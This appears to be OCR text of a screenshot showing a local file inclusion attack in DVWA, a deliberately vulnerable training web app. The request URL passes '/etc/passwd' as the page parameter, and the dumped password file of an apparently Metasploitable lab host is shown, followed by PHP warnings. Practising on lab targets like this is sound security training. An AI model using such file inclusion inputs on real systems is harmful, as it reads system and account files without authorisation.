 Damn Vulnerable Web Ap
10.10.10.8/dvwa/vulnerabilities/fi/?page=/etc/passwd
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection